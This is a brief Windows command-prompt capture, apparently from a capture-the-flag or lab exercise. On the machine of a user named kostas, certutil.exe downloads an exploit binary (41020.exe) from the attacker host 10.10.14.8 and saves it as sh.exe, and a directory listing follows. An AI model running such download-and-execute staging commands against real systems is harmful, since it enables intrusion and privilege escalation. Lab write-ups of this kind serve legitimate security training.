 C:\Users\kostas\Desktop>certutil.exe -urlcache -f http://10.10.14.8/41020.exe sh.exe
certutil.exe -urlcache -f http://10.10.14.8/41020.exe sh.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
20/12/2020 02:57 �� <DIR> .
20/12/2020 02:57 �� <DIR> ..
20/12/2020 01:40 �� <DIR> %TEMP%
18/03/2017 02:11 �� 760.320 hfs.exe
20/12/2020 02:58 �� 560.128 sh.exe
20/12/2020 02:02 �� 16.664 sher.ps1
18/03/2017 02:13 �� 32 user.txt.txt
4 File(s) 1.337.144 bytes
3 Dir(s) 31.895.764.992 bytes free
C:\Users\kostas\Desktop>